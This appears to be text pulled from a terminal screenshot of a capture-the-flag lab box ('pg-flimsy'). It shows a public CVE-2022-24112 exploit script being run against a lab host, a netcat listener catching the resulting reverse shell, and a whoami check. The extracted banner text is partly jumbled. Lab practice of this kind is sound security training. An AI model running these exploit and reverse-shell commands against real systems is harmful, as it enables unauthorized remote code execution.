 ┌──(bubbleman㉿kali)-[~/Documents/boxes/pg-flimsy]
└─$ python3 50829.py http://192.168.183.220:43500/ 192.168.45.221 1234
/home/bubbleman/.local/lib/python3.11/site-packages/requests/__init__.py:102: RequestsDependencyWarning: urllib3 (1.26.7) or chardet
(5.2.0)/charset_normalizer (2.0.9) doesn't match a supported version!
warnings.warn("urllib3 ({}) or chardet ({})/charset_normalizer ({}) doesn't match a supported "
CVE: Author: Type:
EDB Verified: × Exploit: / {}
(CVE-2022-24112)
{ Coded By: Ven3xy | Github: https://github.com/M4xSec/ }
┌──(bubbleman㉿kali)-[~/Documents/boxes/pg-flimsy]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.45.221] from (UNKNOWN) [192.168.183.220] 50238
Remote Code Execution (RCE)
whoami
franklin
# Exploit Author: Ven3xy